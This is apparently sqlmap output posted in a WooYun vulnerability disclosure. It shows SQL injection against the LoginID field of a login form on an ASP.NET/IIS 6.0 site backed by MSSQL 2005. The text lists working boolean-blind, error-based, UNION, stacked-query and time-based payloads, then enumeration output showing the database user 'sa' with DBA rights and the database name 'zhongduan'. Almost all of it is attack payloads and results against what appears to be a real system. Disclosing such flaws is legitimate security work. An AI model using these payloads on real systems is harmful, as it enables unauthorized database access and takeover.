 ---
Place: POST
Parameter: LoginID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: LoginID=admin' AND 8798=8798 AND 'nyPE'='nyPE&loginPassword=123456&
imageField.x=41&imageField.y=23
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: LoginID=admin' AND 1371=CONVERT(INT,(SELECT CHAR(113)+CHAR(108)+CHA
R(97)+CHAR(114)+CHAR(113)+(SELECT (CASE WHEN (1371=1371) THEN CHAR(49) ELSE CHAR
(48) END))+CHAR(113)+CHAR(109)+CHAR(102)+CHAR(110)+CHAR(113))) AND 'bwsZ'='bwsZ&
loginPassword=123456&imageField.x=41&imageField.y=23
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: LoginID=admin' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHAR(113)+
CHAR(108)+CHAR(97)+CHAR(114)+CHAR(113)+CHAR(89)+CHAR(76)+CHAR(83)+CHAR(89)+CHAR(
81)+CHAR(101)+CHAR(70)+CHAR(73)+CHAR(69)+CHAR(116)+CHAR(113)+CHAR(109)+CHAR(102)
+CHAR(110)+CHAR(113)-- &loginPassword=123456&imageField.x=41&imageField.y=23
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: LoginID=admin'; WAITFOR DELAY '0:0:5'--&loginPassword=123456&imageF
ield.x=41&imageField.y=23
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: LoginID=admin' WAITFOR DELAY '0:0:5'--&loginPassword=123456&imageFi
eld.x=41&imageField.y=23
---
[03:12:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[03:12:51] [INFO] fetching current user
current user:    'sa'
[03:12:52] [INFO] fetching current database
current database:    'zhongduan'
[03:12:52] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org